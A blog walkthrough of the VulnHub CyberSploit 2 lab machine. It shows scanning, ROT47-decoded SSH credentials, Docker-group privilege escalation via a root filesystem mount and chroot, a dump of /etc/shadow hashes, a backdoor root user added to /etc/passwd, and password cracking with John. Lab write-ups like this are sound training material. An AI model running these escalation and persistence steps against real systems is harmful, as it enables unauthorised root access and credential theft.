Address
304 North Cardinal St.
Dorchester Center, MA 02124
Work Hours
Monday to Friday: 7AM - 7PM
Weekend: 10AM - 5PM
Address
304 North Cardinal St.
Dorchester Center, MA 02124
Work Hours
Monday to Friday: 7AM - 7PM
Weekend: 10AM - 5PM

Continuing with the current theme, I’m excited to share my VulnHub CyberSploit 2 walkthrough.
Just like my last post, I’m continuing with my string of VulnHub write-ups!
This time, it’s CyberSploit 2 by CyberSploit, which you can download here
First, I performed a netdiscover to find the IP of my target system.
root@kali:~/VulnHub/cyberSploit2# netdiscover -i eth0 -r 192.168.5.0/24
Currently scanning: Finished!   |   Screen View: Unique Hosts

11 Captured ARP Req/Rep packets, from 9 hosts.   Total size: 660
_____________________________________________________________________________
   IP            At MAC Address     Count     Len  MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.5.137   08:00:27:1a:9b:2a      1      60  PCS Systemtechnik GmbH
Next, I used Nmap and saw that ports 22 and 80 were listening on the target.
root@kali:~/VulnHub/cyberSploit2# nmap -A 192.168.5.137
Starting Nmap 7.70 ( https://nmap.org ) at 2020-08-20 22:08 EDT
Nmap scan report for 192.168.5.137
Host is up (0.0016s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
|   3072 ad:6d:15:e7:44:e9:7b:b8:59:09:19:5c:bd:d6:6b:10 (RSA)
|   256 d6:d5:b4:5d:8d:f9:5e:6f:3a:31:ad:81:80:34:9b:12 (ECDSA)
|_  256 69:79:4f:8c:90:e9:43:6c:17:f7:31:e8:ff:87:05:31 (ED25519)
80/tcp open  http    Apache httpd 2.4.37 ((centos))
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.37 (centos)
|_http-title: CyberSploit2
MAC Address: 08:00:27:1A:9B:2A (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop

TRACEROUTE
HOP RTT     ADDRESS
1   1.61 ms 192.168.5.137

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.56 seconds

When I visited port 80, I saw some sort of ‘White Hat’ leaderboard with usernames and passwords.

Viewing the source code of the home page showed a comment indicating that the creator used ROT47 somewhere.
After going through ALL of the potential usernames, I found one that decoded using Rot47.

Using the same line from the leaderboard, I was also able to decode the password.


When I used the decoded credentials over SSH, I successfully authenticated as the ‘shailendra’ user!
root@kali:~/VulnHub/cyberSploit2# ssh [email protected]
[email protected]'s password:
Last login: Wed Jul 15 12:32:09 2020
[shailendra@localhost ~]$ id
uid=1001(shailendra) gid=1001(shailendra) groups=1001(shailendra),991(docker) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
First, I found a hint file, that indicated Docker was somehow involved.
[shailendra@localhost ~]$ cat hint.txt
docker
I also found a StackOverflow answer that helped me determine that I was not already inside a Docker container.
[shailendra@localhost proc]$ cat /proc/self/cgroup
12:blkio:/system.slice/sshd.service
11:perf_event:/
10:pids:/user.slice/user-1001.slice/session-1.scope
9:freezer:/
8:hugetlb:/
7:memory:/user.slice/user-1001.slice/session-1.scope
6:cpu,cpuacct:/
5:devices:/system.slice/sshd.service
4:cpuset:/
3:net_cls,net_prio:/
2:rdma:/
1:name=systemd:/user.slice/user-1001.slice/session-1.scope
Unfortunately, my low privilege user did not have access to any sudo commands on the target.
[shailendra@localhost proc]$ sudo -l

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

[sudo] password for shailendra:
Sorry, user shailendra may not run sudo on localhost.
Additionally, no SUID binaries stood out to me as a potential vector for privilege escalation.
[shailendra@localhost proc]$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/su
/usr/bin/umount
/usr/bin/mount
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/crontab
/usr/sbin/grub2-set-bootflag
/usr/sbin/unix_chkpwd
/usr/sbin/pam_timestamp_check
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/dbus-1/dbus-daemon-launch-helper
After a bit more thinking and testing, I realized that my user was already in the docker group, and should have some ability to interact with containers.
[shailendra@localhost proc]$ docker -v
Docker version 19.03.12, build 48a66213fe
[shailendra@localhost proc]$ id
uid=1001(shailendra) gid=1001(shailendra) groups=1001(shailendra),991(docker) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[shailendra@localhost proc]$ docker container ps
CONTAINER ID        IMAGE               COMMAND             CREATED             STATUS              PORTS               NAMES
[shailendra@localhost proc]$ docker create
"docker create" requires at least 1 argument.
See 'docker create --help'.

Usage:  docker create [OPTIONS] IMAGE [COMMAND] [ARG...]

Create a new container
I’d never performed Docker privilege escalation before, so these references definitely helped.
After learning a bit more, I first created and started a Fedora Docker container.
[shailendra@localhost proc]$ docker create -t -i fedora bash
Unable to find image 'fedora:latest' locally
latest: Pulling from library/fedora
c7def56d621e: Pull complete
Digest: sha256:d6a6d60fda1b22b6d5fe3c3b2abe2554b60432b7b215adc11a2b5fae16f50188
Status: Downloaded newer image for fedora:latest
e9613deab519baf98fcf94f7e04eed8d0e852a787c0cd7749f3e6e841ed2761a
[shailendra@localhost proc]$ docker container ps
CONTAINER ID        IMAGE               COMMAND             CREATED             STATUS              PORTS               NAMES
[shailendra@localhost proc]$ docker start -a -i e9613deab519baf98fcf94f7e04eed8d0e852a787c0cd7749f3e6e841ed2761a
[root@e9613deab519 /]# which docker
bash: which: command not found
[root@e9613deab519 /]# exit
exit
[shailendra@localhost proc]$ docker start -a e9613deab519baf98fcf94f7e04eed8d0e852a787c0cd7749f3e6e841ed2761a
Next, I mounted the shared directory and ran the image.
[shailendra@localhost proc]$ docker run -v /:/mnt/pwned -ti e9613deab519baf98fcf94f7e04eed8d0e852a787c0cd7749f3e6e841ed2761a
docker: Error response from daemon: No such image: sha256:e9613deab519baf98fcf94f7e04eed8d0e852a787c0cd7749f3e6e841ed2761a.
See 'docker run --help'.
[shailendra@localhost proc]$ docker images
REPOSITORY          TAG                 IMAGE ID            CREATED             SIZE
fedora              latest              a368cbcfa678        5 weeks ago         183MB
[shailendra@localhost proc]$ docker run -v /:/mnt/pwned -ti a368cbcfa678
As you can see, when I connected to the container, I was the root user.
[shailendra@localhost proc]$ docker run -v /:/mnt/pwned -ti a368cbcfa678 chroot /mnt/pwned
sh-4.4# id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:spc_t:s0
I still wasn’t 100% certain how the mount + chroot combo would work, so I looked into the /mnt/pwned directory.
[root@00da96343300 /]# cd /mnt/pwned
[root@00da96343300 pwned]# ls
bin   dev  home  lib64  mnt  proc  run   srv  tmp  var
boot  etc  lib   media  opt  root  sbin  sys  usr
[root@00da96343300 pwned]# ls -al
total 20
dr-xr-xr-x.  17 root root  224 Jul 13 18:29 .
drwxr-xr-x.   1 root root   19 Aug 21 02:27 ..
lrwxrwxrwx.   1 root root    7 May 11  2019 bin -> usr/bin
dr-xr-xr-x.   6 root root 4096 Jul 14 19:06 boot
drwxr-xr-x.  19 root root 3040 Aug 21 02:07 dev
drwxr-xr-x.  81 root root 8192 Aug 21 02:07 etc
drwxr-xr-x.   4 root root   38 Jul 14 19:29 home
lrwxrwxrwx.   1 root root    7 May 11  2019 lib -> usr/lib
lrwxrwxrwx.   1 root root    9 May 11  2019 lib64 -> usr/lib64
drwxr-xr-x.   2 root root    6 May 11  2019 media
drwxr-xr-x.   2 root root    6 May 11  2019 mnt
drwxr-xr-x.   3 root root   24 Jul 14 20:40 opt
dr-xr-xr-x. 108 root root    0 Aug 21 02:07 proc
dr-xr-x---.   4 root root  197 Jul 15 07:31 root
drwxr-xr-x.  25 root root  760 Aug 21 02:07 run
lrwxrwxrwx.   1 root root    8 May 11  2019 sbin -> usr/sbin
drwxr-xr-x.   2 root root    6 May 11  2019 srv
dr-xr-xr-x.  13 root root    0 Aug 21 02:07 sys
drwxrwxrwt.   8 root root  170 Aug 21 02:27 tmp
drwxr-xr-x.  12 root root  144 Jul 13 18:23 usr
drwxr-xr-x.  21 root root 4096 Jul 15 07:19 var
That said, when I viewed the shadow file, I was able to see the target system’s password hashes!
[root@00da96343300 pwned]# cat etc/shadow
root:$6$3d795XDPRsC3pMSF$pQYqtqY2ffdd/RR5zNnEcPUO5JMmsDXU8LjsFFGoAB84UmNosxjgYC.OESYKfpNhaaU1H2dyQY.4g46Vp70As.:18458:0:99999:7:::
bin:*:18358:0:99999:7:::
daemon:*:18358:0:99999:7:::
adm:*:18358:0:99999:7:::
lp:*:18358:0:99999:7:::
sync:*:18358:0:99999:7:::
shutdown:*:18358:0:99999:7:::
halt:*:18358:0:99999:7:::
mail:*:18358:0:99999:7:::
operator:*:18358:0:99999:7:::
games:*:18358:0:99999:7:::
ftp:*:18358:0:99999:7:::
nobody:*:18358:0:99999:7:::
dbus:!!:18456::::::
systemd-coredump:!!:18456::::::
systemd-resolve:!!:18456::::::
tss:!!:18456::::::
polkitd:!!:18456::::::
unbound:!!:18456::::::
sssd:!!:18456::::::
sshd:!!:18456::::::
rngd:!!:18456::::::
centos:$6$bUk/Dj.L.IjunflB$CF2HPXKM6GE8QGaMXpWa7KcTeiPFqb4bHkrkXxvrhXaPtP740vCqMj7WT4QW82bOM3Lzr2YPuc2zr9dvSMrM61::0:99999:7:::
shailendra:$6$X27PMCgNpVKj2WTf$7Ug3MPhwOCmAAHSKuulv88y/THusEchwZDxSVS8lq2llavEKHKE1QmjleJVo35jflcaeJcdCy7paXZ3PcePyN1:18457:0:99999:7:::
apache:!!:18457::::::
Unfortunately, when I looked at the hostname, it was that of my Docker container, so I wasn’t really counting this as a full win.
sh-4.4# hostname
dabb51b30d83
Next, I added a ‘doyler’ user to the passwd file, so that I could SSH to the target system.
sh-4.4# tail /etc/passwd
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd:x:998:996:User for polkitd:/:/sbin/nologin
unbound:x:997:995:Unbound DNS resolver:/etc/unbound:/sbin/nologin
sssd:x:996:993:User for sssd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rngd:x:995:992:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin
centos:x:1000:1000:CentOs:/home/centos:/bin/bash
shailendra:x:1001:1001::/home/shailendra:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
doyler:$1$gJP73KKq$6pQozGxjs9TGubjk9XJah1:0:0:Doyler:/root:/bin/bash
Finally, when I SSHed as my new user, I was connected directly to the box, and had full root privileges!
root@kali:~/VulnHub/cyberSploit2# ssh [email protected]
[email protected]'s password:
Last login: Wed Jul 15 13:07:30 2020
[root@localhost ~]# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@localhost ~]# hostname
localhost.localdomain
When I was done, I grabbed the flag file and finished the box.
[root@localhost ~]# cat flag.txt
__    ___   _      __    ___    __   _____  __
/ /`  / / \ | |\ | / /`_ | |_)  / /\   | |  ( (`
\_\_, \_\_/ |_| \| \_\_/ |_| \ /_/--\  |_|  _)_)

Pwned CyberSploit2 POC

share it with me twitter@cybersploit1

              Thanks !
As you can see from the other passwd and shadow files, there was also a ‘centos’ user on the box.
This user actually had an incredibly simple password, and I could have guessed it with a simple brute-force attack.
root@kali:~/VulnHub/cyberSploit2# john hashes.txt
Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA256"
Use the "--format=HMAC-SHA256" option to force loading these as that type instead
Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA512"
Use the "--format=HMAC-SHA512" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 32/32 OpenSSL])
Cost 1 (iteration count) is 5000 for all loaded hashes
Proceeding with single, rules:Wordlist
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 1 candidates buffered for the current salt, minimum 8
needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
1234             (centos)
1g 0:00:00:45 DONE 2/3 (2020-08-20 22:31) 0.02194g/s 19.09p/s 19.09c/s 19.09C/s 1234
Use the "--show" option to display all of the cracked passwords reliably
Session completed
When I SSHed as this user, I was able to run any command with sudo, so this would have been an even easier path to solve this box.
root@kali:~/VulnHub/cyberSploit2# ssh [email protected]
[email protected]'s password:
[centos@localhost ~]$ id
uid=1000(centos) gid=1000(centos) groups=1000(centos),10(wheel) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[centos@localhost ~]$ sudo -l

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

[sudo] password for centos:
Matching Defaults entries for centos on localhost:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset,
    env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2
    QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION
    LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER
    LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User centos may run the following commands on localhost:
    (ALL) ALL
[centos@localhost ~]$ sudo /bin/bash
[root@localhost centos]# id
uid=0(root) gid=0(root) groups=0(root),991(docker) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
If you’d rather watch the stream highlight rather than read all this text, then you can find it here.
To catch me live, be sure to follow me on Twitch!
In the end, this was a fun box, and a pretty simple solve.
I know that there have been a ton of VulnHub posts recently, but I am still catching up on all of my stream highlights.
In the meantime, let me know if there is any other content that you’d like to see, or just come on over and watch/follow/subscribe to the Twitch channel!
Ray Doyle is an avid pentester/security enthusiast/beer connoisseur who has worked in IT for almost 16 years now. From building machines and the software on them, to breaking into them and tearing it all down; he’s done it all. To show for it, he has obtained an OSCE, OSCP, eCPPT, GXPN, eWPT, eWPTX, SLAE, eMAPT, Security+, ICAgile CP, ITIL v3 Foundation, and even a sabermetrics certification!
He currently serves as a Senior Staff Adversarial Engineer for Avalara, and his previous position was a Principal Penetration Testing Consultant for Secureworks.
This page contains links to products that I may receive compensation from at no additional cost to you. View my Affiliate Disclosure page here. As an Amazon Associate, I earn from qualifying purchases.


[…] It’s time for another VulnHub write-up to follow-up my last post! […]